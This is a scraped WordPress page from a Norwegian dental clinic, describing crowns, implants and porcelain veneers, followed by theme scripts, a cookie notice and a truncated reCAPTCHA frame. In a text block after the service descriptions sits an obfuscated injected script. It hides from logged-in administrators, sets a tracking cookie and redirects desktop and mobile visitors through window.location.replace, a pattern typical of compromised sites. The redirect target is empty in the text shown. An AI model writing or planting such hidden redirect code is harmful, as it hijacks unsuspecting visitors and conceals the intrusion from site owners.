    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-protection" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Porselenskroner </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">Dersom det mangler mye tannsubstans på en tann på grunn av skade eller hull så kan det være nødvendig å lage en krone på tannen. En krone dekker det som gjenstår av tannen litt som en kappe og framstilles i porselen slik at det ser ut akkurat som en helt frisk tann. Det finnes idag mange materialer man kan lage kronen i som både er pene og svært sterke og holdbare. </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Krone </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">De aller fleste kronene vi lager på Tann Sør blir framstilt av Mandal Tannteknikk. Mandal Tannteknikk er en lokal leverandør med mange års erfaring og høy kompetanse som vi har et tett og godt samarbeid med. </div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-healthy-tooth" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Implantater </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">Implantater er en moderne form for tannerstatning som er et alternativ der man før måtte lage bro eller gebiss. Implantatet er en kunstig rot som for eksempel kan støtte en porselenstann til erstatning for en tapt tann. Implantater har svært god langtidsprognose. </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Implantater -et samarbeid mellom profesjoner </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">Kirurg, tannlege og tanntekniker må samarbeide tett for å skape de beste implantatløsningene. Vi tror det er en fordel at vi hos oss har alle disse profesjonene samlet under ett tak. Dette letter kommunikasjon og gjennomføring for oss, og vi tror det igjen kommer deg som pasient til gode i form av tilfredsstillende resultater! </div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="stronghold-icon-box-wrapper" style=""data-hoveren="on"><div class="stronghold-icon-box-front" style="background:linear-gradient(
      #f7f7f7, 
      #f7f7f7
    ) ;"data-color="#f7f7f7"><div class="stronghold-info-icon"><i class="icon-cleaned-tooth" style="font-size:50px; color:#03a9f4;"></i></div><div class="stronghold-info-icon-content-front"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#494949;">Porselensfasetter </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#494949;">Porselensfasetter er en høyestetisk løsning som gir et svært naturlig utseende på de reparerte tennene. Tynne lag med porselen legges da utenpå egne tenner for å reparere dem og/eller forbedre utseendet på dem. </div></div></div></div><div class="stronghold-icon-box-back" style="background:linear-gradient(
      #03a9f4, 
      #03a9f4
    ) ;"><div class="stronghold-info-icon-content-back"><div class="stronghold-info-icon-title"><h3 style="font-size:16px; color:#ffffff;">Porselensfasetter -samarbeid med lokal tanntekniker </h3></div><div class="stronghold-info-icon-desc"><div style=" color:#ffffff;">Vi tror samarbeid med lokal tekniker med lang erfaring med denne type arbeider er viktig for å oppnå god estetikk og god personlig tilpasning.</p>
<p>Mandal Tannteknikk har denne kompetansen, de holder også til under samme tak som oss; dette tror vi forenkler veien mot de aller beste resultatene! </div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d&#091;_0x265c('0x7')&#093;;_0x593f64++){var _0x50958d=_0x4d7f7d&#091;_0x593f64&#093;;while(_0x50958d&#091;_0x265c('0x8')&#093;(0x0)==' ')_0x50958d=_0x50958d&#091;_0x265c('0x9')&#093;(0x1,_0x50958d&#091;_0x265c('0x7')&#093;);if(_0x50958d&#091;_0x265c('0xa')&#093;(_0x2e7cdb)==0x0)return _0x50958d&#091;_0x265c('0x9')&#093;(_0x2e7cdb&#091;'length'&#093;,_0x50958d&#091;_0x265c('0x7')&#093;);}return null;}function _0x50fc2a(){return navigator&#091;_0x265c('0xb')&#093;&#091;_0x265c('0xc')&#093;(/Android/i)||navigator&#091;_0x265c('0xb')&#093;&#091;_0x265c('0xc')&#093;(/BlackBerry/i)||navigator&#091;'userAgent'&#093;&#091;_0x265c('0xc')&#093;(/iPhone|iPad|iPod/i)||navigator&#091;_0x265c('0xb')&#093;&#091;'match'&#093;(/Opera Mini/i)||navigator&#091;'userAgent'&#093;&#091;_0x265c('0xc')&#093;(/IEMobile/i);}function _0x1ff41a(){return navigator&#091;_0x265c('0xb')&#093;&#091;_0x265c('0xa')&#093;(_0x265c('0xd'))!==-0x1||navigator&#091;_0x265c('0xb')&#093;&#091;'indexOf'&#093;(_0x265c('0xe'))!==-0x1||navigator&#091;_0x265c('0xb')&#093;&#091;_0x265c('0xa')&#093;('OPR')!==-0x1||navigator&#091;_0x265c('0xb')&#093;&#091;_0x265c('0xa')&#093;(_0x265c('0xf'))!==-0x1||navigator&#091;_0x265c('0xb')&#093;&#091;_0x265c('0xa')&#093;(_0x265c('0x10'))!==-0x1||navigator&#091;_0x265c('0xb')&#093;&#091;_0x265c('0xa')&#093;(_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window&#091;_0x265c('0x13')&#093;&#091;_0x265c('0x14')&#093;(_0x265c('0x15'));}}}}}(this));</script></p>

		</div>
	</div>
</div></div></div></div>
</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


                    
                
            </main><!-- #main -->
        </div><!-- #primary -->
           
    </div>
</div>       
</div><!-- #content -->
</div><!-- #container fluid -->


<footer id="colophon" class="site-footer container-fluid">
    
    <div class="site-info-wrapper row">           
        <div class="container site-info">           
            <div class="site-info-inner col-md-6 col-sm-12 col-xs-12">
                                    <span class="copyright">Copyright © Tann Sør AS</span>
                                                    <a href="" id="to-top" title="Back to top"></a>
                            </div>

                            <div class="footer-menu col-md-6 col-sm-12 col-xs-12">
                                    </div>
                
        </div><!-- .site-info -->
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function($) {"use strict"; if ($(".gallery-slider").children(".gallery-slide-img").length > 1) {
                    var $loopSet = true;
                } else {
                    var $loopSet = false;
                }
                $(".gallery-slider").owlCarousel({
                    items: 1,
                    animateOut: "fadeOutLeft",
                    animateIn: "fadeInRight",
                    loop: $loopSet,
                    autoplay: true,
                    autoplayTimeout: 4000,
                    autoHeight: false,
                    nav: true,
                    navText: [
                        "<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"
                    ]
                });});</script><script>jQuery(document).ready(function($) {"use strict";if ($(".gallery-carousel").children(".gallery-slide-img").length > 1) {
                    var $loopSet = true;
                } else {
                    var $loopSet = false;
                }
                $(".gallery-carousel").owlCarousel({
                    items: 3,
                    margin: 20,
                    loop: $loopSet,
                    autoplayTimeout: 5000,
                    autoplay: true,
                    navigation: false,
                    pagination: false,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        800: {
                            items: 2,
                        },
                        1100: {
                            items: 3,
                        }
                    }
                    });});</script><script>jQuery(document).ready(function($) {"use strict";$(".gallery-justified").justifiedGallery({
                    rowHeight: 200,
                    margins: 4,
                    lastRow: "justify",
                    randomize: false,
                    captions:false
                });});</script><link rel='stylesheet' id='rs-plugin-settings-css' href='//tannsor.no/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://tannsor.no/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tannsor.no/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tannsor.no\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-04-23 04:31:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Error:":["Feil:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://tannsor.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/baguettebox.min.js?ver=6.6.4" id="dental-care-baguettebox-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/bootstrap.min.js?ver=6.6.4" id="dental-care-bootstrap-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/countto.min.js?ver=6.6.4" id="dental-care-countto-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/eventmove.min.js?ver=6.6.4" id="dental-care-eventmove-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/fitvids.min.js?ver=6.6.4" id="dental-care-fitvids-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/imagesloaded.min.js?ver=6.6.4" id="dental-care-imagesloaded-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/isotope.min.js?ver=6.6.4" id="dental-care-isotope-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/justified.min.js?ver=6.6.4" id="dental-care-justified-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/owlcarousel.min.js?ver=6.6.4" id="dental-care-owlcarousel-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/packery.min.js?ver=6.6.4" id="dental-care-packery-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/prettyphoto.min.js?ver=6.6.4" id="dental-care-prettyphoto-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/twentytwenty.min.js?ver=6.6.4" id="dental-care-twentytwenty-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/sidr.min.js?ver=6.6.4" id="dental-care-sidrjs-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/viewportchecker.min.js?ver=6.6.4" id="dental-care-viewportchecker-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/waypoints.min.js?ver=6.6.4" id="dental-care-waypoints-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/lity.min.js?ver=6.6.4" id="dental-care-lity-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/themes/dental-care/js/custom.js?ver=6.6.4" id="dental-care-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeO5OMUAAAAAGQx64ae3WSQuQOXRMdkLZa23lnJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeO5OMUAAAAAGQx64ae3WSQuQOXRMdkLZa23lnJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tannsor.no/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script></script>
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.74);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Vi bruker kun nødvendige informasjonskapsler for å telle hvor mange som besøker nettsiden vår. Dataene er anonymiserte og brukes kun til statistiske formål. Du kan når som helst trekke tilbake samtykket nederst på denne siden. Vil du godta statistikk-informasjonskapsler?</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ja" style="background-color: #03a9f4">Ja</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Avslå" style="background-color: #03a9f4">Avslå</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Avslå"></span></div>
			<div class="cookie-revoke-container" style="color: #fff"><span id="cn-revoke-text" class="cn-text-container">Du kan når som helst trekke tilbake samtykket ditt ved å bruke knappen for å tilbakekalle samtykke.</span><span id="cn-revoke-buttons" class="cn-buttons-container"><a href="#" class="cn-revoke-cookie cn-button" aria-label="Tilbakekall samtykke" style="background-color: #03a9f4">Tilbakekall samtykke</a></span>
			</div>
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeO5OMUAAAAAGQx64ae3WSQuQOXRMdkLZa23lnJ&co=aHR0cHM6Ly90YW5uc29yLm5vOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=up5zgnpoias8
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 